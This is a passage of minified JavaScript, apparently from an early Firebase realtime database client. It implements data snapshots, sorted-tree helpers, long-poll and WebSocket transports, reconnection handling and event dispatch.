r.Q=function(a){var b=E(a);return b===k?this:this.M(b).Q(Ma(a))};r.ea=function(a){return Xa(this.o,a)};r.cd=function(){return this.o.tb()};r.dd=function(){return this.o.Va()};r.w=function(a){return this.o.Ca(a)};r.yc=function(a){return this.o.Ma(a)};r.Ua=function(){return this.o.Ua()};r.toString=function(){var a="{",b=j;this.w(function(c,d){b?b=l:a+=", ";a+='"'+c+'" : '+d.toString()});return a+="}"};var N=new O;function lc(a,b,c){O.call(this,a,c);b===k&&(b=new Ua(ic),a.Ca(function(a,c){b=b.oa({name:a,ia:c.j()},c)}));this.ua=b}la(lc,O);r=lc.prototype;r.H=function(a,b){var c=this.M(a),d=this.o,e=this.ua;c!==k&&(d=d.remove(a),e=e.remove({name:a,ia:c.j()}));b&&b.f()&&(b=k);b!==k&&(d=d.oa(a,b),e=e.oa({name:a,ia:b.j()},b));return new lc(d,e,this.j())};r.ea=function(a,b){var c=Xa(this.ua,{name:a,ia:b.j()});return c?c.name:k};r.w=function(a){return this.ua.Ca(function(b,c){return a(b.name,c)})};
r.yc=function(a){return this.ua.Ma(function(b,c){return a(b.name,c)})};r.Ua=function(){return this.ua.Ua(function(a,b){return{key:a.name,value:b}})};r.cd=function(){return this.ua.f()?k:this.ua.tb().name};r.dd=function(){return this.ua.f()?k:this.ua.Va().name};function Q(a,b){if(a===k)return N;var c=k;"object"===typeof a&&".priority"in a?c=a[".priority"]:"undefined"!==typeof b&&(c=b);y(c===k||"string"===typeof c||"number"===typeof c||"object"===typeof c&&".sv"in c);"object"===typeof a&&(".value"in a&&a[".value"]!==k)&&(a=a[".value"]);if("object"!==typeof a||".sv"in a)return new gc(a,c);if(a instanceof Array){var d=N;cc(a,function(b,c){if(C(a,c)&&"."!==c.substring(0,1)){var e=Q(b);if(e.N()||!e.f())d=d.H(c,e)}});return d.za(c)}var e=[],f={},h=l;bc(a,function(b,
c){if("string"!==typeof c||"."!==c.substring(0,1)){var d=Q(a[c]);d.f()||(h=h||d.j()!==k,e.push({name:c,ia:d.j()}),f[c]=d)}});var i=nc(e,f,l);if(h){var m=nc(e,f,j);return new lc(i,m,c)}return new O(i,c)}var oc=Math.log(2);function qc(a){this.count=parseInt(Math.log(a+1)/oc);this.$c=this.count-1;this.wd=a+1&parseInt(Array(this.count+1).join("1"),2)}
function nc(a,b,c){function d(d,f){var h=n-d,p=n;n-=d;var q=a[h].name,h=new $a(c?a[h]:q,b[q],f,k,e(h+1,p));i?i.left=h:m=h;i=h}function e(d,f){var h=f-d;if(0==h)return k;if(1==h){var h=a[d].name,i=c?a[d]:h;return new $a(i,b[h],l,k,k)}var i=parseInt(h/2)+d,m=e(d,i),n=e(i+1,f),h=a[i].name,i=c?a[i]:h;return new $a(i,b[h],l,m,n)}var f=c?ic:jc;a.sort(f);var h,f=new qc(a.length),i=k,m=k,n=a.length;for(h=0;h<f.count;++h){var p=!(f.wd&1<<f.$c);f.$c--;var q=Math.pow(2,f.count-(h+1));p?d(q,l):(d(q,l),d(q,j))}h=
m;f=c?ic:kc;return h!==k?new Ua(f,h):new Ua(f)}function hc(a){return"number"===typeof a?"number:"+dc(a):"string:"+a};function R(a,b){this.z=a;this.ec=b}R.prototype.V=function(){z("Firebase.DataSnapshot.val",0,0,arguments.length);return this.z.V()};R.prototype.val=R.prototype.V;R.prototype.Ad=function(){z("Firebase.DataSnapshot.exportVal",0,0,arguments.length);return this.z.V(j)};R.prototype.exportVal=R.prototype.Ad;R.prototype.F=function(a){z("Firebase.DataSnapshot.child",0,1,arguments.length);ha(a)&&(a=String(a));Ia("Firebase.DataSnapshot.child",a);var b=new J(a),c=this.ec.F(b);return new R(this.z.Q(b),c)};
R.prototype.child=R.prototype.F;R.prototype.Cc=function(a){z("Firebase.DataSnapshot.hasChild",1,1,arguments.length);Ia("Firebase.DataSnapshot.hasChild",a);var b=new J(a);return!this.z.Q(b).f()};R.prototype.hasChild=R.prototype.Cc;R.prototype.j=function(){z("Firebase.DataSnapshot.getPriority",0,0,arguments.length);return this.z.j()};R.prototype.getPriority=R.prototype.j;
R.prototype.forEach=function(a){z("Firebase.DataSnapshot.forEach",1,1,arguments.length);B("Firebase.DataSnapshot.forEach",1,a,l);if(this.z.N())return l;var b=this;return this.z.w(function(c,d){return a(new R(d,b.ec.F(c)))})};R.prototype.forEach=R.prototype.forEach;R.prototype.nb=function(){z("Firebase.DataSnapshot.hasChildren",0,0,arguments.length);return this.z.N()?l:!this.z.f()};R.prototype.hasChildren=R.prototype.nb;
R.prototype.name=function(){z("Firebase.DataSnapshot.name",0,0,arguments.length);return this.ec.name()};R.prototype.name=R.prototype.name;R.prototype.Ub=function(){z("Firebase.DataSnapshot.numChildren",0,0,arguments.length);return this.z.Ub()};R.prototype.numChildren=R.prototype.Ub;R.prototype.Nc=function(){z("Firebase.DataSnapshot.ref",0,0,arguments.length);return this.ec};R.prototype.ref=R.prototype.Nc;function rc(a){y("array"==fa(a)&&0<a.length);this.vd=a;this.sb={}}rc.prototype.Ac=function(){};rc.prototype.Xc=function(a){for(var b=this.sb[a]||[],c=0;c<b.length;c++)b[c].X.apply(b[c].T,Array.prototype.slice.call(arguments,1))};rc.prototype.Xa=function(a,b,c){sc(this,a);this.sb[a]=this.sb[a]||[];this.sb[a].push({X:b,T:c});(a=this.Ac(a))&&b.apply(c,a)};rc.prototype.ub=function(a,b,c){sc(this,a);for(var a=this.sb[a]||[],d=0;d<a.length;d++)if(a[d].X===b&&(!c||c===a[d].T)){a.splice(d,1);break}};
function sc(a,b){var c=a.vd,d;a:{d=function(a){return a===b};for(var e=c.length,f=u(c)?c.split(""):c,h=0;h<e;h++)if(h in f&&d.call(aa,f[h])){d=h;break a}d=-1}y(0>d?k:u(c)?c.charAt(d):c[d],"Unknown event: "+b)};function tc(){rc.call(this,["visible"]);var a,b;"undefined"!==typeof document&&"undefined"!==typeof document.addEventListener&&("undefined"!==typeof document.hidden?(b="visibilitychange",a="hidden"):"undefined"!==typeof document.mozHidden?(b="mozvisibilitychange",a="mozHidden"):"undefined"!==typeof document.msHidden?(b="msvisibilitychange",a="msHidden"):"undefined"!==typeof document.webkitHidden&&(b="webkitvisibilitychange",a="webkitHidden"));this.gb=j;if(b){var c=this;document.addEventListener(b,
function(){var b=!document[a];if(b!==c.gb){c.gb=b;c.Xc("visible",b)}},l)}}la(tc,rc);ea(tc);tc.prototype.Ac=function(a){y("visible"===a);return[this.gb]};function uc(a){this.Jc=a;this.ac=[];this.Qa=0;this.tc=-1;this.Ka=k};function cc(a,b){for(var c in a)b.call(aa,a[c],c,a)}function vc(a){var b={},c;for(c in a)b[c]=a[c];return b};function wc(){this.jb={}}function xc(a,b,c){s(c)||(c=1);C(a.jb,b)||(a.jb[b]=0);a.jb[b]+=c}wc.prototype.get=function(){return vc(this.jb)};function yc(a){this.xd=a;this.Qb=k}yc.prototype.get=function(){var a=this.xd.get(),b=vc(a);if(this.Qb)for(var c in this.Qb)b[c]-=this.Qb[c];this.Qb=a;return b};function zc(a,b){this.Sc={};this.kc=new yc(a);this.u=b;setTimeout(v(this.kd,this),10+6E4*Math.random())}zc.prototype.kd=function(){var a=this.kc.get(),b={},c=l,d;for(d in a)0<a[d]&&C(this.Sc,d)&&(b[d]=a[d],c=j);c&&(a=this.u,a.P&&(b={c:b},a.e("reportStats",b),a.Ga("s",b)));setTimeout(v(this.kd,this),6E5*Math.random())};var Ac={},Bc={};function Cc(a){a=a.toString();Ac[a]||(Ac[a]=new wc);return Ac[a]};function Dc(){this.set={}}r=Dc.prototype;r.add=function(a,b){this.set[a]=b!==k?b:j};r.contains=function(a){return C(this.set,a)};r.get=function(a){return this.contains(a)?this.set[a]:aa};r.remove=function(a){delete this.set[a]};r.f=function(){var a;a:{for(a in this.set){a=l;break a}a=j}return a};r.count=function(){var a=0,b;for(b in this.set)a++;return a};function Ec(a,b){for(var c in a.set)C(a.set,c)&&b(c,a.set[c])}r.keys=function(){var a=[],b;for(b in this.set)C(this.set,b)&&a.push(b);return a};var Fc="pLPCommand",Gc="pRTLPCB";function Hc(a,b,c){this.uc=a;this.e=Ub(a);this.Xd=b;this.$=Cc(b);this.jc=c;this.kb=l;this.Lb=function(a){b.host!==b.fa&&(a.ns=b.Sb);var c=[],f;for(f in a)a.hasOwnProperty(f)&&c.push(f+"="+a[f]);return(b.hc?"https://":"http://")+b.fa+"/.lp?"+c.join("&")}}var Ic,Jc;
Hc.prototype.open=function(a,b){function c(){if(!d.Ja){d.ka=new Kc(function(a,b,c,e,f){xc(d.$,"bytes_received",w(arguments).length);if(d.ka)if(d.ba&&(clearTimeout(d.ba),d.ba=k),d.kb=j,"start"==a)d.id=b,d.jd=c;else if("close"===a)if(b){d.ka.ic=l;var h=d.fd;h.tc=b;h.Ka=function(){d.Fa()};h.tc<h.Qa&&(h.Ka(),h.Ka=k)}else d.Fa();else g(Error("Unrecognized command received: "+a))},function(a,b){xc(d.$,"bytes_received",w(arguments).length);var c=d.fd;for(c.ac[a]=b;c.ac[c.Qa];){var e=c.ac[c.Qa];delete c.ac[c.Qa];
for(var f=0;f<e.length;++f)if(e[f]){var h=c;fc(function(){h.Jc(e[f])})}if(c.Qa===c.tc){c.Ka&&(clearTimeout(c.Ka),c.Ka(),c.Ka=k);break}c.Qa++}},function(){d.Fa()},d.Lb);var a={start:"t"};a.ser=Math.floor(1E8*Math.random());d.ka.mc&&(a.cb=d.ka.mc);a.v="5";d.jc&&(a.s=d.jc);a=d.Lb(a);d.e("Connecting via long-poll to "+a);Lc(d.ka,a,function(){})}}this.Zc=0;this.R=b;this.fd=new uc(a);this.Ja=l;var d=this;this.ba=setTimeout(function(){d.e("Timed out trying to connect.");d.Fa();d.ba=k},3E4);if("complete"===
document.readyState)c();else{var e=l,f=function(){document.body?e||(e=j,c()):setTimeout(f,10)};document.addEventListener?(document.addEventListener("DOMContentLoaded",f,l),window.addEventListener("load",f,l)):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&f()},l),window.attachEvent("onload",f,l))}};
Hc.prototype.start=function(){var a=this.ka,b=this.jd;a.Gd=this.id;a.Hd=b;for(a.pc=j;Mc(a););a=this.id;b=this.jd;this.Wa=document.createElement("iframe");var c={dframe:"t"};c.id=a;c.pw=b;a=this.Lb(c);this.Wa.src=a;this.Wa.style.display="none";document.body.appendChild(this.Wa)};Hc.isAvailable=function(){return!Jc&&!("object"===typeof window&&window.chrome&&window.chrome.extension&&!/^chrome/.test(window.location.href))&&!("object"===typeof Windows&&"object"===typeof Windows.Wd)&&(Ic||j)};
Hc.prototype.Ib=function(){this.Ja=j;this.ka&&(this.ka.close(),this.ka=k);this.Wa&&(document.body.removeChild(this.Wa),this.Wa=k);this.ba&&(clearTimeout(this.ba),this.ba=k)};Hc.prototype.Fa=function(){this.Ja||(this.e("Longpoll is closing itself"),this.Ib(),this.R&&(this.R(this.kb),this.R=k))};Hc.prototype.close=function(){this.Ja||(this.e("Longpoll is being closed."),this.Ib())};
Hc.prototype.send=function(a){a=w(a);xc(this.$,"bytes_sent",a.length);for(var a=ta(a),a=Mb(a,j),a=ac(a,1840),b=0;b<a.length;b++){var c=this.ka;c.Cb.push({Qd:this.Zc,Vd:a.length,ad:a[b]});c.pc&&Mc(c);this.Zc++}};
function Kc(a,b,c,d){this.Lb=d;this.ha=c;this.Lc=new Dc;this.Cb=[];this.vc=Math.floor(1E8*Math.random());this.ic=j;this.mc=Nb();window[Fc+this.mc]=a;window[Gc+this.mc]=b;a=document.createElement("iframe");a.style.display="none";if(document.body){document.body.appendChild(a);try{a.contentWindow.document||L("No IE domain setting required")}catch(e){a.src="javascript:void((function(){document.open();document.domain='"+document.domain+"';document.close();})())"}}else g("Document body has not initialized. Wait to initialize Firebase until after the document is ready.");
a.contentDocument?a.Aa=a.contentDocument:a.contentWindow?a.Aa=a.contentWindow.document:a.document&&(a.Aa=a.document);this.Y=a;a="";this.Y.src&&"javascript:"===this.Y.src.substr(0,11)&&(a='<script>document.domain="'+document.domain+'";<\/script>');a="<html><body>"+a+"</body></html>";try{this.Y.Aa.open(),this.Y.Aa.write(a),this.Y.Aa.close()}catch(f){L("frame writing exception"),f.stack&&L(f.stack),L(f)}}
Kc.prototype.close=function(){this.pc=l;if(this.Y){this.Y.Aa.body.innerHTML="";var a=this;setTimeout(function(){a.Y!==k&&(document.body.removeChild(a.Y),a.Y=k)},0)}var b=this.ha;b&&(this.ha=k,b())};
function Mc(a){if(a.pc&&a.ic&&a.Lc.count()<(0<a.Cb.length?2:1)){a.vc++;var b={};b.id=a.Gd;b.pw=a.Hd;b.ser=a.vc;for(var b=a.Lb(b),c="",d=0;0<a.Cb.length;)if(1870>=a.Cb[0].ad.length+30+c.length){var e=a.Cb.shift(),c=c+"&seg"+d+"="+e.Qd+"&ts"+d+"="+e.Vd+"&d"+d+"="+e.ad;d++}else break;var b=b+c,f=a.vc;a.Lc.add(f);var h=function(){a.Lc.remove(f);Mc(a)},i=setTimeout(h,25E3);Lc(a,b,function(){clearTimeout(i);h()});return j}return l}
function Lc(a,b,c){setTimeout(function(){try{if(a.ic){var d=a.Y.Aa.createElement("script");d.type="text/javascript";d.async=j;d.src=b;d.onload=d.onreadystatechange=function(){var a=d.readyState;if(!a||"loaded"===a||"complete"===a)d.onload=d.onreadystatechange=k,d.parentNode&&d.parentNode.removeChild(d),c()};d.onerror=function(){L("Long-poll script failed to load: "+b);a.ic=l;a.close()};a.Y.Aa.body.appendChild(d)}}catch(e){}},1)};var Nc=k;"undefined"!==typeof MozWebSocket?Nc=MozWebSocket:"undefined"!==typeof WebSocket&&(Nc=WebSocket);function S(a,b,c){this.uc=a;this.e=Ub(this.uc);this.frames=this.qb=k;this.Uc=0;this.$=Cc(b);this.Pa=(b.hc?"wss://":"ws://")+b.fa+"/.ws?v=5";b.host!==b.fa&&(this.Pa=this.Pa+"&ns="+b.Sb);c&&(this.Pa=this.Pa+"&s="+c)}var Oc;
S.prototype.open=function(a,b){this.ha=b;this.Id=a;this.e("Websocket connecting to "+this.Pa);this.W=new Nc(this.Pa);this.kb=l;nb.set("previous_websocket_failure",j);var c=this;this.ba=setTimeout(function(){c.e("Websocket timed out trying to connect.");Pc(c);c.Fa()},3E4);this.W.onopen=function(){c.e("Websocket connected.");c.kb=j;Pc(c);nb.remove("previous_websocket_failure")};this.W.onclose=function(){c.e("Websocket connection was disconnected.");c.W=k;c.Fa()};this.W.onmessage=function(a){if(c.W!==
k)if(a=a.data,xc(c.$,"bytes_received",a.length),Qc(c),c.frames!==k)Rc(c,a);else{a:{y(c.frames===k,"We already have a frame buffer");if(6>=a.length){var b=Number(a);if(!isNaN(b)){c.Uc=b;c.frames=[];a=k;break a}}c.Uc=1;c.frames=[]}a!==k&&Rc(c,a)}};this.W.onerror=function(a){c.e("WebSocket error.  Closing connection.");a.data&&c.e(a.data);c.Fa()}};S.prototype.start=function(){};
S.isAvailable=function(){var a=l;if("undefined"!==typeof navigator&&navigator.userAgent){var b=navigator.userAgent.match(/Android ([0-9]{0,}\.[0-9]{0,})/);b&&1<b.length&&4.4>parseFloat(b[1])&&(a=j)}return!a&&Nc!==k&&!Oc};function Rc(a,b){a.frames.push(b);if(a.frames.length==a.Uc){var c=a.frames.join("");a.frames=k;c=sa(c);a.Id(c)}}S.prototype.send=function(a){Qc(this);a=w(a);xc(this.$,"bytes_sent",a.length);a=ac(a,16384);1<a.length&&this.W.send(String(a.length));for(var b=0;b<a.length;b++)this.W.send(a[b])};
S.prototype.Ib=function(){this.Ja=j;Pc(this);this.qb&&(clearInterval(this.qb),this.qb=k);this.W&&(this.W.close(),this.W=k)};S.prototype.Fa=function(){this.Ja||(this.e("WebSocket is closing itself"),this.Ib(),this.ha&&(this.ha(this.kb),this.ha=k))};S.prototype.close=function(){this.Ja||(this.e("WebSocket is being closed"),this.Ib())};function Qc(a){clearInterval(a.qb);a.qb=setInterval(function(){a.W&&a.W.send("0");Qc(a)},45E3)}function Pc(a){a.ba&&(clearTimeout(a.ba),a.ba=k)};function Sc(){var a=[];S&&S.isAvailable()&&!nb.get("previous_websocket_failure")?a.push(S):bc(Tc,function(b,c){c&&c.isAvailable()&&a.push(c)});this.lc=a}var Tc=[Hc,{isAvailable:o(l)},S];function Uc(a,b,c,d,e,f){this.id=a;this.e=Ub("c:"+this.id+":");this.Jc=c;this.xb=d;this.R=e;this.Ic=f;this.K=b;this.$b=[];this.Yc=0;this.Wc=new Sc;this.wa=0;this.e("Connection created");Vc(this)}function Vc(a){var b;var c=a.Wc;0<c.lc.length?b=c.lc[0]:g(Error("No transports available"));a.L=new b("c:"+a.id+":"+a.Yc++,a.K);var d=Wc(a,a.L),e=Xc(a,a.L);a.Jb=a.L;a.Hb=a.L;a.A=k;setTimeout(function(){a.L&&a.L.open(d,e)},0)}
function Xc(a,b){return function(c){b===a.L?(a.L=k,!c&&0===a.wa?(a.e("Realtime connection failed."),"s-"===a.K.fa.substr(0,2)&&(nb.remove("host:"+a.K.host),a.K.fa=a.K.host)):1===a.wa&&a.e("Realtime connection lost."),a.close()):b===a.A?(c=a.A,a.A=k,(a.Jb===c||a.Hb===c)&&a.close()):a.e("closing an old connection")}}
function Wc(a,b){return function(c){if(2!=a.wa)if(b===a.Hb){var d=$b("t",c),c=$b("d",c);if("c"==d){if(d=$b("t",c),"d"in c)if(c=c.d,"h"===d){var d=c.ts,e=c.v,f=c.h;a.jc=c.s;qb(a.K,f);if(0==a.wa&&(a.L.start(),c=a.L,a.e("Realtime connection established."),a.L=c,a.wa=1,a.xb&&(a.xb(d),a.xb=k),"5"!==e&&M("Protocol version mismatch detected"),c=1<a.Wc.lc.length?a.Wc.lc[1]:k))a.A=new c("c:"+a.id+":"+a.Yc++,a.K,a.jc),a.A.open(Wc(a,a.A),Xc(a,a.A))}else if("n"===d){a.e("recvd end transmission on primary");a.Hb=
a.A;for(c=0;c<a.$b.length;++c)a.Xb(a.$b[c]);a.$b=[];Yc(a)}else"s"===d?(a.e("Connection shutdown command received. Shutting down..."),a.Ic&&(a.Ic(c),a.Ic=k),a.R=k,a.close()):"r"===d?(a.e("Reset packet received.  New host: "+c),qb(a.K,c),1===a.wa?a.close():($c(a),Vc(a))):"e"===d?Vb("Server Error: "+c):Vb("Unknown control packet command: "+d)}else"d"==d&&a.Xb(c)}else b===a.A?(d=$b("t",c),c=$b("d",c),"c"==d?"t"in c&&(c=c.t,"a"===c?(a.A.start(),a.e("sending client ack on secondary"),a.A.send({t:"c",d:{t:"a",
d:{}}}),a.e("Ending transmission on primary"),a.L.send({t:"c",d:{t:"n",d:{}}}),a.Jb=a.A,Yc(a)):"r"===c&&(a.e("Got a reset on secondary, closing it"),a.A.close(),(a.Jb===a.A||a.Hb===a.A)&&a.close())):"d"==d?a.$b.push(c):g(Error("Unknown protocol layer: "+d))):a.e("message on old connection")}}Uc.prototype.od=function(a){a={t:"d",d:a};1!==this.wa&&g("Connection is not connected");this.Jb.send(a)};
function Yc(a){a.Jb===a.A&&a.Hb===a.A&&(a.e("cleaning up and promoting a connection: "+a.A.uc),a.L=a.A,a.A=k)}Uc.prototype.Xb=function(a){this.Jc(a)};Uc.prototype.close=function(){2!==this.wa&&(this.e("Closing realtime connection."),this.wa=2,$c(this),this.R&&(this.R(),this.R=k))};function $c(a){a.e("Shutting down all connections");a.L&&(a.L.close(),a.L=k);a.A&&(a.A.close(),a.A=k)};function ad(){rc.call(this,["online"]);this.yb=j;if("undefined"!==typeof window&&"undefined"!==typeof window.addEventListener){var a=this;window.addEventListener("online",function(){a.yb||a.Xc("online",j);a.yb=j},l);window.addEventListener("offline",function(){a.yb&&a.Xc("online",l);a.yb=l},l)}}la(ad,rc);ea(ad);ad.prototype.Ac=function(a){y("online"===a);return[this.yb]};function bd(a,b,c,d,e,f){this.id=cd++;this.e=Ub("p:"+this.id+":");this.Na=j;this.ga={};this.U=[];this.zb=0;this.wb=[];this.P=l;this.qa=1E3;this.Rb=3E5;this.Yb=b||da;this.Wb=c||da;this.vb=d||da;this.Kc=e||da;this.Bc=f||da;this.K=a;this.Oc=k;this.Gb={};this.Pd=0;this.rb=this.Fc=k;dd(this,0);tc.mb().Xa("visible",this.Kd,this);-1===a.host.indexOf("fblocal")&&ad.mb().Xa("online",this.Jd,this)}var cd=0,ed=0;r=bd.prototype;
r.Ga=function(a,b,c){var d=++this.Pd,a={r:d,a:a,b:b};this.e(w(a));y(this.P,"sendRequest_ call when we're not connected not allowed.");this.ja.od(a);c&&(this.Gb[d]=c)};function fd(a,b,c,d,e){a.e("Listen on "+b+" for "+c);var f={p:b},d=wb(d,function(a){return Ka(a)});"{}"!==c&&(f.q=d);f.h=a.Bc(b);a.Ga("l",f,function(d){a.e("listen response",d);d=d.s;"ok"!==d&&gd(a,b,c);e&&e(d)})}
r.hb=function(a,b,c){this.Ha={yd:a,bd:l,X:b,Nb:c};this.e("Authenticating using credential: "+this.Ha);hd(this);if(!(b=40==a.length))a:{var d;try{var e=a.split(".");if(3!==e.length){b=l;break a}var f;b:{try{if("undefined"!==typeof atob){f=atob(e[1]);break b}}catch(h){L("base64DecodeIfNativeSupport failed: ",h)}f=k}f!==k&&(d=sa(f))}catch(i){L("isAdminAuthToken_ failed",i)}b="object"===typeof d&&wa(d,"admin")===j}b&&(this.e("Admin auth credential detected.  Reducing max reconnect time."),this.Rb=3E4)};
r.Kb=function(a){delete this.Ha;this.vb(l);this.P&&this.Ga("unauth",{},function(b){a(b.s)})};function hd(a){var b=a.Ha;a.P&&b&&a.Ga("auth",{cred:b.yd},function(c){var d=c.s,c=c.d||"error";"ok"!==d&&a.Ha===b&&delete a.Ha;a.vb("ok"===d);b.bd?"ok"!==d&&b.Nb&&b.Nb(d,c):(b.bd=j,b.X&&b.X(d,c))})}function id(a,b,c,d){b=b.toString();gd(a,b,c)&&a.P&&(a.e("Unlisten on "+b+" for "+c),b={p:b},d=wb(d,function(a){return Ka(a)}),"{}"!==c&&(b.q=d),a.Ga("u",b))}
function jd(a,b,c,d){a.P?kd(a,"o",b,c,d):a.wb.push({Mc:b,action:"o",data:c,C:d})}r.Hc=function(a,b){this.P?kd(this,"oc",a,k,b):this.wb.push({Mc:a,action:"oc",data:k,C:b})};function kd(a,b,c,d,e){c={p:c,d:d};a.e("onDisconnect "+b,c);a.Ga(b,c,function(a){e&&setTimeout(function(){e(a.s)},0)})}r.put=function(a,b,c,d){ld(this,"p",a,b,c,d)};function ld(a,b,c,d,e,f){c={p:c,d:d};s(f)&&(c.h=f);a.U.push({action:b,ld:c,C:e});a.zb++;b=a.U.length-1;a.P&&md(a,b)}
function md(a,b){var c=a.U[b].action,d=a.U[b].ld,e=a.U[b].C;a.U[b].Md=a.P;a.Ga(c,d,function(d){a.e(c+" response",d);delete a.U[b];a.zb--;0===a.zb&&(a.U=[]);e&&e(d.s)})}
r.Xb=function(a){if("r"in a){this.e("from server: "+w(a));var b=a.r,c=this.Gb[b];c&&(delete this.Gb[b],c(a.b))}else"error"in a&&g("A server-side error has occurred: "+a.error),"a"in a&&(b=a.a,a=a.b,this.e("handleServerMessage",b,a),"d"===b?this.Yb(a.p,a.d):"m"===b?this.Yb(a.p,a.d,j):"c"===b?(b=a.p,a=(a=a.q)?wb(a,function(a){return La(a)}).join("$"):"{}",(a=gd(this,b,a))&&a.C&&a.C("permission_denied")):"ac"===b?(b=a.s,a=a.d,c=this.Ha,delete this.Ha,c&&c.Nb&&c.Nb(b,a),this.vb(l)):"sd"===b?this.Oc?this.Oc(a):
"msg"in a&&"undefined"!==typeof console&&console.log("FIREBASE: "+a.msg.replace("\n","\nFIREBASE: ")):Vb("Unrecognized action received from server: "+w(b)+"\nAre you using the latest client?"))};
r.xb=function(a){this.e("connection ready");this.P=j;this.rb=(new Date).getTime();this.Kc({serverTimeOffset:a-(new Date).getTime()});hd(this);for(var b in this.ga)for(var c in this.ga[b])a=this.ga[b][c],fd(this,b,c,a.Za,a.C);for(b=0;b<this.U.length;b++)this.U[b]&&md(this,b);for(;this.wb.length;)b=this.wb.shift(),kd(this,b.action,b.Mc,b.data,b.C);this.Wb(j)};
function dd(a,b){y(!a.ja,"Scheduling a connect when we're already connected/ing?");a.Sa&&clearTimeout(a.Sa);a.Sa=setTimeout(function(){a.Sa=k;if(a.Na){a.e("Making a connection attempt");a.Fc=(new Date).getTime();a.rb=k;var b=v(a.Xb,a),d=v(a.xb,a),e=v(a.gd,a),f=a.id+":"+ed++;a.ja=new Uc(f,a.K,b,d,e,function(b){M(b+" ("+a.K.toString()+")");a.Na=l})}},b)}r.Kd=function(a){a&&(!this.gb&&this.qa===this.Rb)&&(this.e("Window became visible.  Reducing delay."),this.qa=1E3,this.ja||dd(this,0));this.gb=a};
r.Jd=function(a){a?(this.e("Browser went online.  Reconnecting."),this.qa=1E3,this.Na=j,this.ja||dd(this,0)):(this.e("Browser went offline.  Killing connection; don't reconnect."),this.Na=l,this.ja&&this.ja.close())};
r.gd=function(){this.e("data client disconnected");this.P=l;this.ja=k;for(var a=0;a<this.U.length;a++){var b=this.U[a];b&&("h"in b.ld&&b.Md)&&(b.C&&b.C("disconnect"),delete this.U[a],this.zb--)}0===this.zb&&(this.U=[]);if(this.Na)this.gb?this.rb&&(3E4<(new Date).getTime()-this.rb&&(this.qa=1E3),this.rb=k):(this.e("Window isn't visible.  Delaying reconnect."),this.qa=this.Rb,this.Fc=(new Date).getTime()),a=Math.max(0,this.qa-((new Date).getTime()-this.Fc)),a*=Math.random(),this.e("Trying to reconnect in "+
a+"ms"),dd(this,a),this.qa=Math.min(this.Rb,1.3*this.qa);else for(var c in this.Gb)delete this.Gb[c];this.Wb(l)};r.Ia=function(){this.Na=l;this.ja?this.ja.close():(this.Sa&&(clearTimeout(this.Sa),this.Sa=k),this.P&&this.gd())};r.ab=function(){this.Na=j;this.qa=1E3;this.P||dd(this,0)};function gd(a,b,c){b=(new J(b)).toString();c||(c="{}");var d=a.ga[b][c];delete a.ga[b][c];return d};function nd(){this.o=this.D=k}function od(a,b,c){if(b.f())a.D=c,a.o=k;else if(a.D!==k)a.D=a.D.ya(b,c);else{a.o==k&&(a.o=new Dc);var d=E(b);a.o.contains(d)||a.o.add(d,new nd);a=a.o.get(d);b=Ma(b);od(a,b,c)}}function pd(a,b){if(b.f())return a.D=k,a.o=k,j;if(a.D!==k){if(a.D.N())return l;var c=a.D;a.D=k;c.w(function(b,c){od(a,new J(b),c)});return pd(a,b)}return a.o!==k?(c=E(b),b=Ma(b),a.o.contains(c)&&pd(a.o.get(c),b)&&a.o.remove(c),a.o.f()?(a.o=k,j):l):j}
function qd(a,b,c){a.D!==k?c(b,a.D):a.w(function(a,e){var f=new J(b.toString()+"/"+a);qd(e,f,c)})}nd.prototype.w=function(a){this.o!==k&&Ec(this.o,function(b,c){a(b,c)})};function rd(){this.ra=N}function T(a,b){return a.ra.Q(b)}function U(a,b,c){a.ra=a.ra.ya(b,c)}rd.prototype.toString=function(){return this.ra.toString()};function sd(){this.sa=new rd;this.I=new rd;this.ma=new rd;this.Bb=new Pa}function td(a,b){for(var c=T(a.sa,b),d=T(a.I,b),e=K(a.Bb,b),f=l,h=e;h!==k;){if(h.k()!==k){f=j;break}h=h.parent()}if(f)return l;c=ud(c,d,e);return c!==d?(U(a.I,b,c),j):l}function ud(a,b,c){if(c.f())return a;if(c.k()!==k)return b;a=a||N;c.w(function(d){var d=d.name(),e=a.M(d),f=b.M(d),h=K(c,d),e=ud(e,f,h);a=a.H(d,e)});return a}
sd.prototype.set=function(a,b){var c=this,d=[];vb(b,function(a){var b=a.path,a=a.pa,h=Nb();Qa(K(c.Bb,b),h);U(c.I,b,a);d.push({path:b,Rd:h})});return d};function vd(a,b){vb(b,function(b){var d=b.Rd,b=K(a.Bb,b.path),e=b.k();y(e!==k,"pendingPut should not be null.");e===d&&Qa(b,k)})};function wd(){this.Ta=[]}function xd(a,b){if(0!==b.length)for(var c=0;c<b.length;c++)a.Ta.push(b[c])}wd.prototype.Eb=function(){for(var a=0;a<this.Ta.length;a++)if(this.Ta[a]){var b=this.Ta[a];this.Ta[a]=k;yd(b)}this.Ta=[]};function yd(a){var b=a.X,c=a.pd,d=a.Db;fc(function(){b(c,d)})};function V(a,b,c,d){this.type=a;this.ta=b;this.aa=c;this.Db=d};function zd(a){this.J=a;this.na=[];this.xc=new wd}function Ad(a,b,c,d,e){a.na.push({type:b,X:c,cancel:d,T:e});var d=[],f=Bd(a.i);a.pb&&f.push(new V("value",a.i));for(var h=0;h<f.length;h++)if(f[h].type===b){var i=new H(a.J.n,a.J.path);f[h].aa&&(i=i.F(f[h].aa));d.push({X:e?v(c,e):c,pd:new R(f[h].ta,i),Db:f[h].Db})}xd(a.xc,d)}zd.prototype.cc=function(a,b){b=this.dc(a,b);b!=k&&Cd(this,b)};
function Cd(a,b){for(var c=[],d=0;d<b.length;d++){var e=b[d],f=e.type,h=new H(a.J.n,a.J.path);b[d].aa&&(h=h.F(b[d].aa));h=new R(b[d].ta,h);"value"===e.type&&!h.nb()?f+="("+h.V()+")":"value"!==e.type&&(f+=" "+h.name());L(a.J.n.u.id+": event:"+a.J.path+":"+a.J.La()+":"+f);for(f=0;f<a.na.length;f++){var i=a.na[f];b[d].type===i.type&&c.push({X:i.T?v(i.X,i.T):i.X,pd:h,Db:e.Db})}}xd(a.xc,c)}zd.prototype.Eb=function(){this.xc.Eb()};
